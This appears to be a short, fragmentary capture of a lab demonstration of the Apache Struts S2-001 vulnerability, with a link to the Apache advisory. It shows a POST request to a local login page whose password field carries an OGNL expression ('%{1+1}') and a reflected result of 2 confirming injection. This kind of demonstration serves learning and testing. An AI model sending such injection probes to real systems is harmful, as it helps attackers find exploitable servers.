 Load URL
http://desktop-nmt94e4:8080/S2_001/login.action
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
username=1&password=%25{1+1}
S2-001 Demo
link: https://cwiki.apache.org/confluence/display/WW/S2-001
username: 1
password: 2
Submit